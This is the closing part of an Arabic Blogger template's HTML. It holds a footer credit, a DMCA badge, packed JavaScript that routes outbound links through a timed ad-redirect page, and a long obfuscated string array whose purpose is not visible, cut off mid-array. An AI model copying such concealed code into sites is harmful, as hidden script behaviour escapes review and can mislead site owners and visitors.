eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('B 1L=!1===3["1M-2C-2D"]?!1:!0,1i=d 0!==3["S-1N"]?3["S-1N"]:"1M",1O=d 0!==3["S-g"]?3["S-g"]:".2E-1P",1j=d 0!==3.8?3.8:"2",13=d 0!==3.9?3.9:"#2F",1Q=d 0!==3.4?3.4:"1R",1S=d 0!==3["m-1T"]?3["m-1T"]:"‏جاري تهيئة الرابط",1U=d 0!==3["m-1k"]?3["m-1k"]:"الرابط جاهز",1V=d 0!==3["m-1W"]?3["m-1W"]:"رابط معطل",1X=d 0!==3.1Y?3.1Y:"11",1Z=d 0!==3["20-21"]?3["20-21"]:"",1l=d 0!==3["s-22"]?3["s-22"]:"#",1m=d 0!==3["s-14"]?3["s-14"]:"2G",23=d 0!==3["s-m"]?"<a h=\'"+1l+"\' 14=\'"+1m+"\' 1n=\'1o\'><p>"+3["s-m"]+"</p></a>":3["s-1p"]?"<a h=\'"+1l+"\' 14=\'"+1m+"\' 1n=\'1o\'><1p 2H=\'"+3["s-1p"]+"\'/></a>":3["s-24"]?"<7 g=\'2I-2J 2K-25-2L 25-2M-2N\'>"+3["s-24"]+"</7>":"<p>مساحة إعلانية</p>";u 26(){B t=6;6.C=0,6.F=0,6.T=0,6.27="<7 g=\'15 L\'>"+23+"</7><7 g=\'15 v\'><7 g=\'n\'></7><7 g=\'f\'><7 g=\'q\'></7><7 g=\'w r\'></7><7 g=\'w l\'></7></7></7><7 g=\'15 G\'><a g=\'28\' 17-h=\'1q\' 2O=\'2P\'>"+1S+"</a></7>",6.1r=y,6.j=y,6.1t=y,6.f=y,6.w=y,6.1u=y,6.1v=y,6.1w=y,6.k=y,6.1x="/p/"+1i+".M",6.29=u(){B e,x,r=t.2a("2b");r&&(e=r.1y("&")[0],t.k.D("17-h",e))},6.2c=u(){"1q"==t.k.D("17-h")?(t.k.D("h","2d:d(0)"),t.k.M(1V),t.k.18("2e")):(t.k.D("h",N.2Q(t.k.D("17-h"))),t.k.M(1U),t.k.18("1z"))},6.2a=u(e){2R(B r=N.1A.2S.2T(1).1y("&&"),t=0;t<r.2f;t++){B i=r[t].1y("=2g");2h(i[0]==e)2i i[1]}2i!1},6.2j=u(e,r){t.j=$("#"+e),t.j.M(t.27),t.1t=t.j.H(".n"),t.f=t.j.H(".f"),t.w=t.j.H(".w"),t.1u=t.j.H(".w.r"),t.1v=t.j.H(".w.l"),t.1w=t.j.H(".q"),t.k=t.j.H(".28"),t.2k(r),t.29(),t.j.2f&&1x.2U(y,"",t.1x)},6.2k=u(e){t.C=e,t.1r=N.2V(u(){t.1t.M(t.C-1-t.F),t.F++,t.F>t.C-1&&2W(t.1r),t.T=t.T+2X/t.C,t.F>=t.C/2?(t.f.18("2l"),t.f.2Y("2m")||t.1u.1B({1C:"1D(2Z)"}),t.1v.1B({1C:"1D("+t.T+"2n)"}),t.f.18("2m"),t.F>=.30*t.C&&t.1w.31(),t.C==t.F&&t.2c()):t.w.1B({1C:"1D("+t.T+"2n)"})},32)}}I="#5{O:1E;P:2o;2p:2q;1F:1G;m-2r:2s;8:-U-2t(J% / "+1j+");8:2t(J% / "+1j+");2u-K:33;19:1a Q;}#5 .15{P:2o;2p:2q;1F:1G;34:35;}#5 .G{19-36:1a;1b:E;}#5 .G a{4-I:1H;4-8:1R;4-9:R(0,0,0,0.37);1F:38-1G;O-9:#2v;1b:E 39;2u-8:b;V-1c:3a;1I:3b;9:#3c;}#5 .G a.1z{1I:3d;9:#3e;}#5 .G a.2e{1I:3f-3g;O-9:#3h;9:#3i;}#5 .L{O-9:"+13+";19:1a;}#5 .L p{O-9:#3j;V-1c:3k;4-8:3l;4-I:3m;4-9:#2v;1b:E;}#5 .L a{9:#3n;}#5 .L a:2w{9:"+13+";}#5 .v{8:b;K:b;19:1a Q;}#5 .v .n{P:1d;8:b;K:b;O:1E;m-2r:2s;3o-K:b;V-3p:3q-3r;V-1c:W;9:#3s;}#5 .v .f{P:1d;8:b;K:b;1e:1f(X,b,b,W);}#5 .v .f.2l{1e:1f(Q,Q,Q,Q);}#5 .v .f .q{4-I:1H;4-8:3t;4-9:1E;P:1d;3u:-2x;3v:-2x;8:b;K:b;1e:1f(X,W,W,X);z-2y:2;}#5 .v .f .w{4-I:1H;4-8:"+1Q+";4-9:"+13+";P:1d;8:b;K:b;1e:1f(X,W,b,X);3w:3x 1s 3y;z-2y:1;}#5,#5 .G a.1z:2w{-U-Y-Z:0 A E R(0,0,0,0.16);-1g-Y-Z:0 A E R(0,0,0,0.16);-1h-Y-Z:0 A E R(0,0,0,0.16);-o-Y-Z:0 A E R(0,0,0,0.16);Y-Z:0 A E R(0,0,0,0.16);}#5{-U-4-c:A;-1g-4-c:A;-1h-4-c:A;-o-4-c:A;4-c:A;}#5 .G a{-U-4-c:12;-1g-4-c:12;-1h-4-c:12;-o-4-c:12;4-c:12;}#5 .v .n,#5 .v .f .q,#5 .v .f .w{-U-4-c:J%;-1g-4-c:J%;-1h-4-c:J%;-o-4-c:J%;4-c:J%;}@3z 3A 3B (3C-8:3D){#5{8:3E%;}#5 .L p{V-1c:3F;4-8:3G;1b:10;}}",u(e){B r=1J.3H("I");r.3I=e,1J.1P.3J(r)}(I),$(1J).1k(u(){(2z 26).2j("5",1X)}),$(1O+" a").3K(u(){B 1K=N.1K(3L(3M($(6).D("h")))),e=N.1A.3N,r;2h(1L===1q){r="|"+N.1A.3O}B t=2z 3P("("+1Z+"|3Q.2A|3R.3S.2A|3T:|3U:|2d:|#"+r+")");0<=6.h.2B(t)&&0<=6.S.2B("3V")&&($(6).D("h",e+"/p/"+1i+".M?&&2b=2g"+1K),$(6).D("1n","1o"))});',62,244,'|||Settingsredirect|border|pageredirect|this|div|width|color||200px|radius|void||slice|class|href||timerContainer|reload||text||||||ads||function|radialtimer|pie||null||6px|var|seconds|attr|15px|count|radialbtn|find|style|100|height|radialads|html|window|background|position|auto|rgba|name|degrees|webkit|font|100px|0px|box|shadow|||50px|redirect_color|rel|clom||data|addClass|margin|30px|padding|size|absolute|clip|rect|moz|ms|page_redirect|redirect_width|ready|redirect_ads_href|redirect_ads_rel|target|_blank|img|false|interval||number|pieRight|pieLeft|quarter|history|split|active|location|css|transform|rotate|white|display|block|solid|cursor|document|btoa|redirect_myblog|redirect|page|postclass_redirect|body|redirect_border|5px|redirect_T_Configure|Configure|redirect_T_ready|redirect_T_err|err|redirect_timer|timer|redirect_match|Block|Site|link|redirect_ads_content|google|ad|radialTimer|timerHTML|areload|ranQuerydata|getQueryVariable|url|ranQuerybtn|javascript|disabled|length|_|if|return|init|start|nc|mth|deg|relative|overflow|hidden|align|center|calc|min|f8f8f8|hover|2px|index|new|com|match|my|domains|post|ffc410|nofollow|src|parent|Ads|eq|header|w720|h90|id|btn_reload|atob|for|search|substring|pushState|setInterval|clearInterval|360|hasClass|180deg|75|remove|1e3|300px|clear|both|bottom|03|inline|20px|14px|progress|d2d2d2|pointer|888888|no|drop|ffcfcf|de6262|fdfdfd|2em|7px|dotted|ededed|line|family|sans|serif|888|10px|top|left|transition|all|linear|media|screen|and|max|768px|90|1em|4px|createElement|innerHTML|appendChild|each|unescape|encodeURIComponent|origin|hostname|RegExp|blogger|bp|blogspot|whatsapp|mailto|more'.split('|'),0,{}))
 /*]]>*/
</script>
</div></div>
<div style='clear: both;'></div>
</div>
</footer>
<div id='Credit'>
<div class='Holder'>
<span>جميع الحقوق محفوظة لــ مدونة كل العرب 2020 &#169;</span>
<a href='https://www.mrkz-b.com' id='CredLink' target='_blank'></a>
<a class='dmca-badge' href='//www.dmca.com/Protection/Status.aspx?ID=4889766b-df8f-4d49-880b-73452a47f6b3' title='DMCA.com Protection Status'>
<img alt='DMCA.com Protection Status' src='https://images.dmca.com/Badges/dmca-badge-w100-5x1-11.png?ID=4889766b-df8f-4d49-880b-73452a47f6b3'/></a>
<script src='https://images.dmca.com/Badges/DMCABadgeHelper.min.js'> </script>
</div>
</div>
<!--Container-->
</div>
<script type='text/javascript'>
//<![CDATA[
var _0x439d=["\x77\x35\x44\x44\x74\x79\x58\x43\x76\x54\x66\x43\x68\x63\x4B\x65\x65\x51\x3D\x3D","\x44\x73\x4B\x6C\x77\x6F\x77\x55\x57\x6B\x54\x43\x69\x38\x4F\x4A","\x77\x37\x6A\x44\x6B\x73\x4F\x51\x77\x71\x66\x44\x69\x4D\x4F\x73\x77\x36\x45\x39\x77\x36\x7A\x44\x72\x6D\x6A\x43\x6F\x63\x4B\x49\x55\x57\x48\x43\x67\x38\x4B\x49\x77\x36\x66\x44\x70\x73\x4B\x54\x77\x72\x6F\x73\x47\x79\x66\x43\x6E\x63\x4B\x72\x56\x79\x66\x44\x74\x73\x4F\x47\x77\x72\x42\x32\x77\x34\x2F\x44\x73\x42\x4D\x70\x77\x34\x4E\x31\x77\x72\x6E\x44\x6A\x4D\x4F\x67\x4E\x4D\x4B\x6B\x77\x70\x64\x32\x57\x69\x2F\x44\x6B\x63\x4F\x30\x77\x72\x76\x44\x69\x6C\x41\x63\x4E\x43\x6A\x44\x6E\x7A\x33\x44\x68\x38\x4B\x68\x77\x35\x34\x3D","\x77\x71\x67\x43\x77\x6F\x76\x43\x68\x63\x4F\x66\x64\x31\x37\x43\x73\x73\x4B\x36\x77\x34\x72\x43\x6A\x4D\x4F\x69\x66\x6E\x37\x44\x6D\x30\x74\x74\x77\x35\x48\x43\x70\x63\x4F\x42\x4C\x38\x4F\x61\x42\x48\x34\x69\x47\x73\x4B\x2F\x4A\x41\x6A\x44\x6F\x73\x4F\x46\x49\x48\x72\x44\x72\x38\x4B\x36\x43\x7A\x6F\x58\x56\x38\x4F\x66\x64\x63\x4B\x57\x77\x71\x78\x69\x65\x43\x6A\x43\x6F\x41\x34\x71\x51\x4D\x4B\x74\x77\x70\x51\x36\x55\x38\x4B\x7A\x77\x34\x76\x44\x71\x73\x4B\x65\x77\x72\x44\x44\x6F\x69\x4E\x70\x77\x36\x58\x43\x69\x56\x6B\x31\x77\x35\x39\x31\x4B\x30\x42\x32\x77\x72\x59\x74\x77\x36\x78\x73\x77\x35\x58\x43\x6A\x77\x44\x43\x71\x41\x2F\x44\x69\x4D\x4B\x57\x77\x6F\x5A\x54\x58\x68\x2F\x43\x76\x38\x4F\x5A\x77\x6F\x30\x35\x77\x70\x7A\x44\x68\x6E\x68\x5A\x77\x36\x33\x43\x70\x77\x3D\x3D","\x44\x78\x33\x44\x6C\x77\x76\x44\x69\x63\x4F\x56\x49\x4D\x4F\x31","\x77\x37\x46\x35\x61\x4D\x4F\x65\x63\x63\x4B\x50\x4A\x69\x38\x3D","\x4F\x68\x6E\x44\x70\x73\x4B\x30\x77\x34\x6A\x44\x73\x46\x52\x53\x43\x44\x6F\x73\x77\x36\x72\x44\x70\x63\x4F\x53\x52\x63\x4F\x41\x77\x72\x52\x59\x66\x57\x4E\x65\x77\x37\x6A\x44\x69\x44\x49\x3D","\x77\x71\x7A\x43\x6F\x63\x4B\x5A\x77\x36\x54\x44\x74\x45\x67\x37\x54\x51\x3D\x3D","\x50\x79\x62\x43\x6A\x77\x33\x44\x6C\x38\x4B\x4E\x52\x73\x4B\x4C\x77\x34\x39\x75\x77\x34\x67\x73\x58\x63\x4F\x36\x44\x73\x4B\x44\x66\x4D\x4B\x38\x77\x35\x77\x45\x66\x53\x30\x57\x77\x72\x72\x44\x6D\x68\x55\x69\x56\x73\x4B\x36\x77\x35\x44\x43\x76\x31\x78\x57\x51\x73\x4F\x46\x4D\x4D\x4B\x74\x77\x37\x48\x44\x74\x38\x4F\x58\x77\x70\x62\x43\x69\x4D\x4F\x2B\x41\x63\x4F\x30\x62\x47\x62\x44\x6D\x67\x3D\x3D","\x48\x73\x4F\x66\x77\x70\x64\x69\x46\x4D\x4F\x41\x77\x72\x62\x44\x75\x51\x3D\x3D","\x53\x4D\x4B\x53\x77\x71\x50\x44\x68\x4D\x4F\x64\x77\x70\x4A\x2B\x53\x45\x44\x44\x70\x63\x4F\x75\x77\x71\x4E\x43\x77\x37\x45\x4A\x55\x4D\x4B\x43\x77\x36\x5A\x45\x4C\x73\x4B\x7A\x77\x72\x51\x4A\x66\x6A\x48\x43\x70\x6B\x44\x44\x70\x4D\x4F\x4D\x77\x34\x76\x44\x75\x38\x4B\x48","\x55\x73\x4B\x69\x4B\x73\x4B\x54\x61\x6D\x6A\x44\x67\x53\x39\x52\x77\x6F\x44\x43\x75\x6A\x49\x3D","\x77\x36\x7A\x43\x67\x73\x4B\x74\x4D\x63\x4B\x50\x4A\x46\x41\x4A\x77\x35\x54\x44\x70\x67\x76\x44\x6D\x51\x3D\x3D","\x53\x4D\x4F\x58\x77\x34\x44\x44\x67\x38\x4F\x43\x77\x72\x38\x50\x57\x55\x4C\x44\x6B\x4D\x4F\x4E\x77\x71\x52\x46\x77\x71\x52\x31\x4B\x38\x4B\x47\x77\x70\x77\x38\x4B\x63\x4B\x51\x77\x72\x34\x73\x61\x68\x48\x43\x71\x55\x2F\x44\x76\x73\x4F\x32\x77\x34\x7A\x44\x73\x63\x4F\x2B\x77\x37\x4E\x51\x77\x70\x66\x44\x6C\x42\x30\x70\x4C\x6E\x37\x43\x72\x46\x62\x44\x71\x48\x4E\x31\x55\x6E\x45\x33\x41\x4D\x4B\x51\x77\x6F\x48\x43\x73\x55\x50\x44\x6D\x63\x4F\x59\x77\x37\x5A\x2B\x66\x32\x6A\x44\x75\x43\x48\x44\x6D\x38\x4B\x46\x49\x63\x4B\x79\x49\x4D\x4B\x34\x77\x36\x51\x71\x42\x53\x33\x43\x74\x38\x4F\x4B\x4C\x46\x33\x44\x6B\x38\x4F\x79\x77\x34\x38\x47\x77\x34\x39\x39\x77\x71\x72\x44\x75\x4D\x4B\x4B\x51\x4D\x4B\x52\x49\x30\x52\x61\x77\x6F\x4C\x44\x70\x63\x4B\x64\x49\x42\x5A\x70\x4D\x53\x33\x43\x72\x42\x33\x43\x73\x6A\x44\x43\x69\x54\x78\x58\x77\x36\x37\x44\x6E\x38\x4F\x31\x77\x34\x39\x68\x77\x6F\x6A\x43\x69\x58\x50\x43\x73\x77\x6C\x56\x77\x70\x59\x76\x77\x37\x68\x75\x77\x36\x6A\x44\x6B\x73\x4B\x33\x4F\x6E\x4A\x46\x5A\x4D\x4F\x45\x64\x4D\x4F\x49\x77\x36\x63\x43\x77\x35\x6C\x6F\x49\x6D\x2F\x43\x67\x32\x55\x2B\x4E\x4D\x4B\x63","\x77\x37\x45\x38\x63\x73\x4B\x6F\x65\x4D\x4B\x30\x41\x56\x48\x43\x67\x33\x6E\x43\x6F\x67\x55\x59\x52\x73\x4F\x76\x77\x34\x5A\x45\x77\x35\x4E\x53\x64\x73\x4B\x73\x77\x34\x33\x44\x71\x38\x4F\x45\x77\x36\x6F\x47\x77\x70\x4C\x44\x74\x4D\x4F\x62\x77\x35\x77\x72\x62\x31\x73\x45\x4E\x4D\x4B\x57\x77\x72\x38\x44\x56\x41\x77\x3D","\x77\x6F\x51\x32\x77\x70\x33\x43\x75\x57\x54\x43\x72\x51\x56\x51","\x47\x46\x35\x2B\x61\x55\x70\x71\x77\x71\x58\x43\x6B\x78\x42\x50\x77\x70\x2F\x43\x6A\x46\x37\x44\x71\x56\x63\x55\x52\x44\x6A\x43\x6A\x4D\x4B\x66\x57\x6A\x54\x43\x67\x58\x33\x44\x73\x53\x50\x43\x6B\x73\x4B\x59\x77\x36\x74\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x77\x35\x31\x47\x77\x6F\x33\x43\x76\x38\x4B\x56\x66\x6B\x45\x7A\x77\x37\x35\x41\x77\x70\x55\x75","\x53\x38\x4F\x4C\x41\x4D\x4F\x33\x49\x73\x4B\x37\x4F\x6C\x62\x44\x6F\x6A\x4C\x43\x71\x38\x4B\x76\x77\x34\x76\x43\x6F\x57\x6C\x72\x61\x38\x4B\x36\x4C\x78\x39\x72\x4B\x53\x4D\x75\x53\x63\x4F\x73\x77\x36\x59\x6F","\x77\x72\x55\x36\x77\x72\x7A\x44\x73\x32\x6A\x44\x73\x58\x64\x51","\x53\x4D\x4B\x54\x77\x71\x72\x43\x74\x38\x4F\x6D\x77\x70\x41\x4E\x54\x51\x3D\x3D","\x63\x4D\x4B\x64\x77\x72\x48\x44\x76\x4D\x4F\x67\x41\x63\x4F\x77\x43\x67\x3D\x3D","\x43\x63\x4B\x35\x61\x56\x31\x73\x63\x56\x54\x44\x6D\x4D\x4B\x55\x77\x37\x6E\x44\x74\x6B\x6F\x54\x77\x35\x62\x44\x72\x38\x4F\x48\x57\x6B\x6E\x43\x6C\x38\x4F\x49\x77\x70\x55\x49\x77\x34\x4D\x67\x59\x4D\x4B\x63\x61\x67\x76\x43\x73\x33\x4E\x42\x77\x72\x50\x44\x71\x6C\x42\x77\x77\x70\x4E\x61\x4A\x4D\x4B\x75\x52\x56\x58\x44\x69\x63\x4B\x78\x77\x37\x48\x44\x75\x63\x4F\x4F\x77\x35\x54\x44\x75\x55\x2F\x44\x6D\x32\x52\x48\x77\x35\x54\x44\x74\x6A\x6F\x4A","\x47\x73\x4B\x45\x77\x6F\x6A\x43\x74\x41\x62\x44\x6D\x63\x4F\x46\x4B\x31\x6F\x6D\x77\x70\x6E\x43\x75\x55\x64\x45\x64\x4D\x4B\x35","\x49\x63\x4F\x34\x62\x47\x78\x4C\x45\x30\x6A\x44\x6E\x38\x4B\x50\x77\x37\x50\x43\x69\x44\x6B\x67\x77\x70\x37\x44\x73\x63\x4F\x75\x57\x67\x7A\x43\x76\x4D\x4F\x4B\x77\x72\x35\x44\x77\x34\x4D\x68\x51\x4D\x4B\x76\x4C\x58\x49\x3D","\x77\x34\x39\x55\x50\x73\x4B\x62\x77\x35\x54\x43\x6A\x63\x4F\x4B\x48\x77\x3D\x3D","\x77\x37\x63\x7A\x42\x73\x4F\x50\x63\x73\x4F\x36\x77\x37\x72\x43\x6E\x68\x62\x44\x73\x73\x4F\x58\x77\x72\x62\x44\x71\x55\x58\x44\x70\x4D\x4F\x4D\x77\x72\x66\x43\x67\x47\x51\x70\x66\x52\x68\x55\x58\x63\x4B\x45\x77\x35\x7A\x43\x76\x69\x38\x3D","\x77\x6F\x78\x46\x77\x71\x62\x43\x71\x73\x4F\x45\x4B\x57\x4C\x43\x6F\x67\x3D\x3D","\x42\x63\x4B\x59\x77\x34\x4C\x43\x67\x73\x4F\x58\x77\x70\x6E\x44\x73\x33\x44\x44\x73\x54\x4C\x43\x72\x32\x6A\x43\x68\x51\x6A\x43\x69\x51\x58\x43\x73\x4D\x4F\x39\x77\x71\x48\x43\x71\x38\x4B\x72\x45\x41\x6A\x44\x75\x6B\x4C\x43\x6E\x4D\x4F\x2F\x58\x73\x4F\x37\x52\x6D\x6B\x58","\x45\x58\x46\x77\x56\x47\x6E\x44\x72\x4D\x4B\x31\x51\x38\x4F\x2F\x77\x71\x70\x6D\x57\x67\x3D\x3D","\x53\x73\x4F\x58\x4C\x73\x4B\x4F\x62\x6C\x7A\x44\x75\x43\x52\x4F\x77\x71\x6E\x44\x6D\x77\x58\x43\x68\x73\x4F\x53\x77\x35\x48\x43\x70\x4D\x4F\x59\x5A\x30\x72\x43\x6E\x67\x3D\x3D","\x66\x63\x4F\x48\x47\x38\x4F\x67\x44\x63\x4B\x79\x4C\x55\x58\x44\x6F\x79\x33\x43\x6B\x73\x4F\x35\x77\x35\x37\x43\x72\x58\x5A\x61\x61\x4D\x4F\x74\x46\x68\x52\x4B\x49\x68\x34\x69\x64\x38\x4B\x72\x77\x70\x34\x6F","\x77\x36\x6F\x63\x43\x78\x54\x44\x6E\x38\x4B\x50\x4F\x47\x66\x43\x75\x68\x37\x44\x72\x4D\x4F\x69\x77\x36\x62\x43\x70\x38\x4F\x4A\x4A\x58\x55\x48\x77\x6F\x33\x44\x6A\x51\x3D\x3D","\x49\x38\x4B\x63\x64\x44\x48\x43\x6C\x31\x66\x44\x6E\x38\x4B\x65","\x77\x70\x77\x70\x4A\x48\x58\x44\x6C\x63\x4B\x56\x4B\x73\x4B\x76\x77\x6F\x78\x43\x77\x35\x72\x44\x75\x67\x3D\x3D","\x77\x6F\x4C\x44\x74\x51\x6B\x64\x77\x71\x6A\x43\x6B\x42\x52\x6A","\x77\x35\x34\x6E\x59\x4D\x4B\x39\x77\x70\x34\x61\x62\x73\x4B\x75\x77\x6F\x48\x44\x6E\x73\x4B\x44\x50\x51\x3D\x3D","\x53\x38\x4F\x4C\x50\x4D\x4F\x57\x4F\x4D\x4B\x2F\x44\x69\x7A\x44\x6F\x79\x2F\x44\x6D\x63\x4B\x49\x77\x35\x76\x44\x76\x6E\x4E\x70\x61\x4D\x4F\x74\x44\x68\x4E\x53\x43\x52\x49\x6C\x62\x63\x4F\x59\x77\x70\x4A\x43","\x66\x30\x67\x56\x41\x69\x48\x44\x67\x63\x4F\x6D\x77\x72\x4D\x3D","\x58\x73\x4B\x2F\x77\x72\x7A\x44\x6A\x4D\x4F\x66\x51\x73\x4F\x4B\x4A\x51\x3D\x3D","\x63\x4D\x4F\x45\x77\x34\x66\x44\x6B\x63\x4F\x48\x56\x73\x4F\x58\x48\x67\x76\x44\x74\x4D\x4B\x7A\x65\x58\x48\x44\x67\x41\x33\x43\x6C\x68\x6A\x43\x75\x38\x4F\x6A\x77\x71\x58\x43\x70\x7A\x70\x4E\x77\x34\x41\x3D","\x55\x38\x4B\x72\x45\x38\x4B\x75\x52\x54\x6E\x43\x76\x53\x4E\x42\x77\x72\x44\x44\x68\x67\x66\x43\x72\x4D\x4F\x53\x77\x35\x58\x43\x74\x73\x4F\x4D\x51\x6B\x44\x44\x6A\x51\x3D\x3D","\x77\x72\x62\x43\x68\x7A\x38\x64\x77\x72\x44\x43\x74\x43\x78\x73","\x4D\x4D\x4B\x6E\x51\x6A\x62\x43\x6D\x30\x2F\x44\x6D\x63\x4B\x49\x77\x35\x6F\x38\x77\x72\x7A\x43\x72\x77\x3D\x3D","\x64\x7A\x46\x72\x77\x35\x33\x43\x6B\x4D\x4B\x6A\x77\x35\x49\x32\x48\x4D\x4F\x73\x77\x70\x6C\x6D\x77\x6F\x2F\x43\x67\x73\x4F\x64\x77\x70\x34\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x52\x7A\x44\x76\x73\x4B\x30\x77\x37\x6C\x48\x44\x6A\x55\x79\x4F\x68\x50\x44\x68\x57\x34\x3D","\x4D\x4D\x4F\x35\x77\x70\x46\x64\x48\x4D\x4F\x2F\x77\x71\x44\x44\x6E\x4D\x4B\x51\x77\x35\x44\x43\x6B\x6A\x5A\x54\x77\x6F\x6C\x6B\x43\x51\x3D\x3D","\x52\x46\x4A\x79\x77\x37\x72\x43\x69\x63\x4B\x2F\x77\x34\x41\x69\x48\x4D\x4F\x73\x77\x36\x68\x4A","\x77\x35\x2F\x43\x76\x51\x63\x4D\x77\x36\x37\x44\x70\x48\x37\x44\x6C\x4D\x4F\x4E\x52\x73\x4B\x69\x77\x34\x62\x44\x73\x4D\x4B\x64\x77\x37\x74\x6A","\x77\x34\x44\x44\x69\x73\x4B\x35\x77\x35\x31\x61\x77\x70\x4A\x2F\x77\x70\x68\x33\x53\x68\x6A\x44\x6C\x4D\x4F\x39\x77\x36\x63\x6A\x54\x38\x4F\x57\x77\x36\x6F\x6B\x55\x56\x54\x43\x6E\x78\x45\x46\x77\x36\x44\x44\x6C\x38\x4F\x52\x77\x37\x73\x3D","\x77\x70\x50\x44\x68\x42\x73\x4A\x77\x70\x6A\x43\x6C\x43\x45\x53\x77\x6F\x33\x44\x69\x42\x64\x56\x56\x73\x4F\x31\x66\x52\x35\x47\x64\x63\x4B\x52\x46\x67\x3D\x3D","\x77\x34\x6E\x44\x70\x67\x68\x58\x77\x35\x62\x44\x73\x79\x6E\x43\x72\x51\x3D\x3D","\x53\x38\x4F\x56\x47\x4D\x4F\x77\x49\x73\x4B\x79\x4B\x55\x4C\x44\x6F\x32\x72\x43\x67\x63\x4F\x39\x77\x37\x6A\x43\x69\x6D\x46\x72\x61\x73\x4B\x55\x4C\x78\x4A\x2F\x50\x56\x56\x63","\x47\x63\x4B\x54\x77\x34\x4C\x44\x75\x73\x4F\x39\x42\x67\x64\x74\x4B\x6A\x55\x56\x77\x34\x45\x3D","\x77\x70\x72\x43\x72\x38\x4B\x45\x47\x43\x41\x69\x64\x77\x54\x44\x68\x73\x4F\x71\x77\x34\x52\x74\x77\x34\x64\x6F\x58\x4D\x4B\x73\x49\x53\x73\x6E\x77\x6F\x51\x3D","\x77\x6F\x58\x43\x6B\x4D\x4F\x78\x44\x51\x70\x78\x65\x6E\x37\x44\x74\x73\x4B\x39\x77\x36\x41\x72\x77\x37\x59\x50\x56\x38\x4B\x6A","\x61\x73\x4B\x35\x55\x41\x54\x44\x71\x63\x4F\x37\x48\x4D\x4F\x44\x4F\x6B\x59\x64\x53\x73\x4B\x63\x4A\x73\x4F\x57\x77\x35\x41\x79\x77\x34\x50\x43\x67\x6E\x50\x43\x75\x44\x51\x38\x77\x71\x4D\x3D","\x77\x71\x50\x44\x73\x43\x63\x64\x77\x72\x4C\x43\x72\x68\x41\x77\x77\x6F\x2F\x44\x68\x67\x52\x75\x54\x38\x4B\x32\x41\x57\x73\x3D","\x53\x38\x4F\x55\x47\x4D\x4F\x33\x4F\x63\x4F\x62\x4B\x6C\x62\x44\x76\x67\x72\x43\x68\x73\x4B\x65\x77\x37\x62\x43\x72\x58\x59\x44","\x77\x34\x67\x4B\x77\x37\x4D\x38\x4E\x63\x4F\x6F\x77\x71\x4E\x30","\x4A\x38\x4F\x74\x77\x70\x2F\x43\x67\x73\x4F\x54\x77\x35\x44\x44\x73\x33\x66\x44\x71\x44\x4C\x43\x6C\x78\x2F\x43\x6D\x56\x54\x43\x76\x77\x4C\x43\x73\x63\x4F\x39\x77\x71\x58\x43\x74\x73\x4B\x58\x45\x6E\x44\x44\x6B\x47\x72\x43\x76\x73\x4B\x4A\x45\x51\x3D\x3D","\x77\x34\x34\x36\x77\x70\x58\x44\x75\x6D\x46\x45\x77\x72\x5A\x67\x51\x33\x4E\x4E\x77\x71\x38\x3D","\x66\x4D\x4B\x6A\x63\x48\x54\x44\x67\x4D\x4F\x6A\x59\x38\x4F\x42\x42\x41\x46\x75\x47\x77\x3D\x3D","\x77\x34\x34\x6B\x77\x6F\x4C\x43\x6A\x6B\x4A\x6B\x77\x34\x78\x32\x51\x32\x78\x42\x77\x71\x38\x3D","\x77\x34\x68\x30\x58\x73\x4F\x33\x77\x34\x2F\x43\x69\x73\x4B\x65\x64\x67\x3D\x3D","\x77\x37\x58\x44\x71\x63\x4F\x54\x77\x71\x4C\x44\x72\x38\x4F\x62\x77\x34\x68\x4E\x77\x36\x37\x43\x75\x47\x33\x43\x74\x41\x3D\x3D","\x50\x33\x7A\x44\x75\x67\x2F\x44\x74\x73\x4B\x69\x4A\x63\x4B\x4C\x77\x34\x78\x6E\x77\x35\x6F\x4D","\x45\x4D\x4B\x78\x59\x6A\x76\x43\x68\x7A\x66\x43\x70\x38\x4F\x37\x77\x37\x30\x72\x77\x34\x33\x44\x6B\x57\x34\x4C\x58\x51\x4D\x3D","\x4A\x41\x72\x44\x6C\x51\x50\x43\x6E\x38\x4B\x36\x77\x71\x49\x71\x52\x51\x66\x43\x6D\x38\x4B\x4B\x77\x36\x58\x44\x76\x73\x4F\x50\x77\x36\x72\x43\x76\x73\x4B\x7A\x46\x63\x4F\x45\x50\x78\x50\x43\x68\x6E\x38\x64\x51\x46\x67\x32\x77\x35\x2F\x43\x6B\x73\x4B\x36\x47\x43\x77\x54\x77\x36\x76\x43\x6F\x38\x4F\x36\x77\x37\x33\x44\x6A\x30\x77\x56\x58\x63\x4B\x75\x77\x34\x58\x44\x6F\x45\x46\x52\x77\x70\x74\x73\x61\x73\x4F\x49\x77\x34\x45\x3D","\x77\x35\x2F\x43\x76\x42\x42\x36\x77\x35\x54\x44\x6C\x57\x4C\x44\x6B\x38\x4F\x4C\x52\x73\x4B\x61\x77\x35\x54\x44\x71\x38\x4F\x49\x77\x36\x51\x4D\x63\x63\x4B\x71\x4A\x52\x51\x3D","\x77\x34\x67\x56\x77\x72\x35\x2B\x43\x4D\x4F\x64\x77\x6F\x6C\x6D","\x77\x72\x56\x32\x77\x70\x62\x43\x6B\x48\x33\x44\x68\x48\x4D\x2B\x57\x79\x5A\x48\x43\x45\x62\x44\x6D\x33\x4D\x2F\x43\x38\x4B\x71\x77\x71\x51\x2F","\x46\x38\x4F\x58\x77\x72\x44\x43\x6C\x63\x4F\x35\x77\x34\x50\x44\x72\x33\x44\x44\x72\x43\x76\x43\x74\x57\x66\x43\x69\x6A\x58\x43\x74\x77\x58\x43\x70\x38\x4F\x32\x77\x6F\x54\x43\x75\x63\x4B\x4F\x45\x41\x7A\x44\x75\x48\x50\x43\x6B\x4D\x4F\x43\x62\x38\x4F\x7A\x61\x52\x68\x75\x44\x51\x48\x44\x71\x33\x48\x43\x6F\x63\x4F\x77\x77\x70\x6E\x44\x68\x58\x33\x43\x6C\x78\x4E\x7A\x77\x37\x35\x6E\x77\x37\x38\x6C","\x77\x35\x2F\x44\x70\x44\x56\x36\x77\x36\x37\x43\x6F\x6D\x37\x44\x6B\x38\x4F\x51\x51\x38\x4F\x6C\x77\x72\x67\x3D","\x4A\x4D\x4F\x46\x77\x6F\x66\x43\x68\x63\x4F\x54\x77\x34\x66\x44\x70\x33\